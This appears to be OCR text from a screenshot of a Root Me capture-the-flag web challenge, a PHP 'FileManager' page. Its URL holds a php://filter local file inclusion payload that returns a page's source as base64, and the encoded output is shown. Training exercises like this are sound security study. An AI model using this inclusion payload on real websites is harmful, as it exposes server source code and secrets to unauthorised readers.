 Không bảo mật | ge01.root-me.org/web-serveur/ch12/?inc=php://filter/convert.base64-encode/resource=accueil.php
f?
D
Root Me
publier des solutions sur internet est interdit
FileManager v 0.01
home
login
PGgzPldlbGNvbWUgITwvaDM+CjxwPlBsZWFzZSBsb2dpbiB0byB2aWV3IHRoZSBmaWxlcy48L3A+
D